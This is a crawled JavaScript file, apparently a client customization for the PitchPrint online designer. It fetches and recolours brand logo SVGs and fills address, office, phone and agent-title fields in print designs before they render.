request_url: https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js
body_size: 6061
content:
//validate it's inside frame and it's properly initialized
if (window.ppframe && window.app && window.app.events && window.app.model) {
    let iModel = window.app.model;
    //Check if this design has custom values captured and set from client
    if (iModel.runtime.act.customValues.brandCoV1) {
        let __updateDesigns = _e => {
            let _des = _e.data;
            _des.pages.forEach(_page => {
                _page.items.forEach(_item => {
                    if (_item.title && _item.title.length) {
                        if (_item.title.toLowerCase().indexOf('logo') > -1 && iModel.runtime.act.customValues.brandCoV1['logo']) {
                            var parser = new DOMParser();
                            var _old = parser.parseFromString(_item.rawsvg, "text/html").querySelector("svg").getAttribute("viewBox");
                            var _new = parser.parseFromString(iModel.runtime.act.customValues.brandCoV1['logo'], "text/html").querySelector("svg").getAttribute("viewBox");
                            _item.rawsvg = iModel.runtime.act.customValues.brandCoV1['logo'];
                            if (_old && _new) {
                                _old = _old.split(' ');
                                _new = _new.split(' ');
                                var _scale;
                                if (Math.abs(Number(_old[2]) - Number(_new[2])) > Math.abs(Number(_old[3]) - Number(_new[3]))) {
                                    _scale = Number(_old[2]) / Number(_new[2]);
                                } else {
                                    _scale = Number(_old[3]) / Number(_new[3]);
                                }
                                _item.scaleX *= _scale;
                                _item.scaleY *= _scale;
                            }
                            _item.fillData = [];
                        }
                        switch (_item.title.toLowerCase()) {
                            case 'linear address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.linear_address;
                                }
                            break;
                            case 'stacked address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.stacked_address;
                                }
                            break;
                            case 'office name':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.office_name;
                                }
                            break;
                            case 'phone number':
                            case 'phone':
                                if (iModel.runtime.act.customValues.brandCoV1.mc_phone) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.mc_phone;
                                }
                            break;
                            case 'agent_title':
                                if (iModel.runtime.act.customValues.brandCoV1.agent_title) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.agent_title;
                                }
                            break;
                            case 'logo_black':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                            break;
                            case 'logo_red':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                            break;
                            case 'logo_white':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                            break;
                        }
                    }
                });
            });
        };
        //let __loadsvgs = () => {
            var sComm = Box.Application.getService('comm');
            Object.keys(iModel.runtime.act.customValues.brandCoV1).forEach(_key => {
                if (_key.toLowerCase().indexOf('logo') > -1) {
                    sComm.get(iModel.runtime.act.customValues.brandCoV1[_key], null, 'image/svg+xml')
                        .then(_ret => {
                            switch(iModel.runtime.act.customValues.brandCoV1['color_mode']) {
                                case 'logo_black':
                                case 'black':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                                break;
                                case 'logo_white':
                                case 'white':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                                break;
                                case 'logo_red':
                                case 'red':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                                break;
                            }
                            iModel.runtime.act.customValues.brandCoV1[_key] = _ret;
                        });
                }
            });
        //};
        window.app.events.on('design-before-rendering-pages', __updateDesigns);
    }
}